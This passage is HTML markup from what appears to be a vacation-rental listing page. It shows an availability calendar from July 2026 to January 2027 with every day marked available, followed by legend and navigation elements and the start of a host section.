	            </li><li data-timestamp="1784073600" data-formatted-date="15-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1784160000" data-formatted-date="16-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1784246400" data-formatted-date="17-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1784332800" data-formatted-date="18-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1784419200" data-formatted-date="19-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1784505600" data-formatted-date="20-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1784592000" data-formatted-date="21-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1784678400" data-formatted-date="22-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1784764800" data-formatted-date="23-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1784851200" data-formatted-date="24-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1784937600" data-formatted-date="25-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1785024000" data-formatted-date="26-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1785110400" data-formatted-date="27-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1785196800" data-formatted-date="28-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1785283200" data-formatted-date="29-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1785369600" data-formatted-date="30-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1785456000" data-formatted-date="31-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "7" style="display:none;"><div class="month clearfix"><h4>August <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1785542400" data-formatted-date="01-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1785628800" data-formatted-date="02-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1785715200" data-formatted-date="03-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1785801600" data-formatted-date="04-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1785888000" data-formatted-date="05-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1785974400" data-formatted-date="06-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1786060800" data-formatted-date="07-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1786147200" data-formatted-date="08-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1786233600" data-formatted-date="09-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1786320000" data-formatted-date="10-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1786406400" data-formatted-date="11-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1786492800" data-formatted-date="12-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1786579200" data-formatted-date="13-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1786665600" data-formatted-date="14-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1786752000" data-formatted-date="15-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1786838400" data-formatted-date="16-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1786924800" data-formatted-date="17-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1787011200" data-formatted-date="18-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1787097600" data-formatted-date="19-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1787184000" data-formatted-date="20-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1787270400" data-formatted-date="21-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1787356800" data-formatted-date="22-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1787443200" data-formatted-date="23-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1787529600" data-formatted-date="24-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1787616000" data-formatted-date="25-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1787702400" data-formatted-date="26-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1787788800" data-formatted-date="27-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1787875200" data-formatted-date="28-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1787961600" data-formatted-date="29-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1788048000" data-formatted-date="30-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1788134400" data-formatted-date="31-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "8" style="display:none;"><div class="month clearfix"><h4>September <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1788220800" data-formatted-date="01-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1788307200" data-formatted-date="02-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1788393600" data-formatted-date="03-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1788480000" data-formatted-date="04-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1788566400" data-formatted-date="05-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1788652800" data-formatted-date="06-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1788739200" data-formatted-date="07-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1788825600" data-formatted-date="08-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1788912000" data-formatted-date="09-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1788998400" data-formatted-date="10-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1789084800" data-formatted-date="11-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1789171200" data-formatted-date="12-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1789257600" data-formatted-date="13-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1789344000" data-formatted-date="14-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1789430400" data-formatted-date="15-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1789516800" data-formatted-date="16-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1789603200" data-formatted-date="17-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1789689600" data-formatted-date="18-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1789776000" data-formatted-date="19-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1789862400" data-formatted-date="20-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1789948800" data-formatted-date="21-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1790035200" data-formatted-date="22-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1790121600" data-formatted-date="23-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1790208000" data-formatted-date="24-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1790294400" data-formatted-date="25-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1790380800" data-formatted-date="26-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1790467200" data-formatted-date="27-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1790553600" data-formatted-date="28-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1790640000" data-formatted-date="29-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1790726400" data-formatted-date="30-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "9" style="display:none;"><div class="month clearfix"><h4>October <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1790812800" data-formatted-date="01-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1790899200" data-formatted-date="02-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1790985600" data-formatted-date="03-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1791072000" data-formatted-date="04-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1791158400" data-formatted-date="05-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1791244800" data-formatted-date="06-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1791331200" data-formatted-date="07-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1791417600" data-formatted-date="08-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1791504000" data-formatted-date="09-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1791590400" data-formatted-date="10-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1791676800" data-formatted-date="11-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1791763200" data-formatted-date="12-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1791849600" data-formatted-date="13-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1791936000" data-formatted-date="14-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1792022400" data-formatted-date="15-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1792108800" data-formatted-date="16-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1792195200" data-formatted-date="17-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1792281600" data-formatted-date="18-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1792368000" data-formatted-date="19-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1792454400" data-formatted-date="20-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1792540800" data-formatted-date="21-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1792627200" data-formatted-date="22-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1792713600" data-formatted-date="23-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1792800000" data-formatted-date="24-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1792886400" data-formatted-date="25-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1792972800" data-formatted-date="26-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1793059200" data-formatted-date="27-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1793145600" data-formatted-date="28-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1793232000" data-formatted-date="29-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1793318400" data-formatted-date="30-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1793404800" data-formatted-date="31-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "10" style="display:none;"><div class="month clearfix"><h4>November <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1793491200" data-formatted-date="01-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1793577600" data-formatted-date="02-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1793664000" data-formatted-date="03-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1793750400" data-formatted-date="04-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1793836800" data-formatted-date="05-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1793923200" data-formatted-date="06-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1794009600" data-formatted-date="07-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1794096000" data-formatted-date="08-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1794182400" data-formatted-date="09-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1794268800" data-formatted-date="10-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1794355200" data-formatted-date="11-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1794441600" data-formatted-date="12-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1794528000" data-formatted-date="13-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1794614400" data-formatted-date="14-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1794700800" data-formatted-date="15-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1794787200" data-formatted-date="16-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1794873600" data-formatted-date="17-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1794960000" data-formatted-date="18-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1795046400" data-formatted-date="19-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1795132800" data-formatted-date="20-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1795219200" data-formatted-date="21-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1795305600" data-formatted-date="22-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1795392000" data-formatted-date="23-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1795478400" data-formatted-date="24-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1795564800" data-formatted-date="25-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1795651200" data-formatted-date="26-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1795737600" data-formatted-date="27-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1795824000" data-formatted-date="28-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1795910400" data-formatted-date="29-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1795996800" data-formatted-date="30-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "11" style="display:none;"><div class="month clearfix"><h4>December <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1796083200" data-formatted-date="01-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1796169600" data-formatted-date="02-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1796256000" data-formatted-date="03-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1796342400" data-formatted-date="04-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1796428800" data-formatted-date="05-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1796515200" data-formatted-date="06-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1796601600" data-formatted-date="07-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1796688000" data-formatted-date="08-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1796774400" data-formatted-date="09-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1796860800" data-formatted-date="10-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1796947200" data-formatted-date="11-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1797033600" data-formatted-date="12-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1797120000" data-formatted-date="13-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1797206400" data-formatted-date="14-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1797292800" data-formatted-date="15-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1797379200" data-formatted-date="16-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1797465600" data-formatted-date="17-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1797552000" data-formatted-date="18-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1797638400" data-formatted-date="19-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1797724800" data-formatted-date="20-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1797811200" data-formatted-date="21-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1797897600" data-formatted-date="22-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1797984000" data-formatted-date="23-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1798070400" data-formatted-date="24-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1798156800" data-formatted-date="25-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1798243200" data-formatted-date="26-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1798329600" data-formatted-date="27-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1798416000" data-formatted-date="28-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1798502400" data-formatted-date="29-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1798588800" data-formatted-date="30-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1798675200" data-formatted-date="31-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "12" style="display:none;"><div class="month clearfix"><h4>January <span>2027</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1798761600" data-formatted-date="01-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1798848000" data-formatted-date="02-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1798934400" data-formatted-date="03-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1799020800" data-formatted-date="04-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1799107200" data-formatted-date="05-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1799193600" data-formatted-date="06-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1799280000" data-formatted-date="07-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1799366400" data-formatted-date="08-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1799452800" data-formatted-date="09-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1799539200" data-formatted-date="10-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1799625600" data-formatted-date="11-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1799712000" data-formatted-date="12-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1799798400" data-formatted-date="13-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1799884800" data-formatted-date="14-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1799971200" data-formatted-date="15-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1800057600" data-formatted-date="16-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1800144000" data-formatted-date="17-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1800230400" data-formatted-date="18-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1800316800" data-formatted-date="19-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1800403200" data-formatted-date="20-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1800489600" data-formatted-date="21-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1800576000" data-formatted-date="22-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1800662400" data-formatted-date="23-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1800748800" data-formatted-date="24-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1800835200" data-formatted-date="25-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1800921600" data-formatted-date="26-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1801008000" data-formatted-date="27-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1801094400" data-formatted-date="28-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1801180800" data-formatted-date="29-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1801267200" data-formatted-date="30-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1801353600" data-formatted-date="31-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div>
                    <div class="availability-notes">
                        <ul class="list-inline">
                            <li class="day-available">
                                <span>Available</span>
                            </li>
                            <li class="day-pending">
                                <span>Pending</span>
                            </li>
                            <li class="day-booked">
                                <span>Booked</span>
                            </li>
                        </ul>
                    </div>

                    <div class="calendar-navigation custom-actions">
                        <button class="listing-cal-prev btn btn-action pull-left disabled"><i class="homey-icon homey-icon-arrow-left-1" aria-hidden="true"></i></button>
                        <button class="listing-cal-next btn btn-action pull-right"><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i></button>
                    </div><!-- calendar-navigation -->

                </div>
            </div><!-- block-availability-calendars -->
        </div><!-- block-section -->
    </div><!-- block -->
</div>
<div id="host-section" class="host-section">
    <div class="block">
        <div class="block-head">
            <div class="media">
                <div class="media-left">
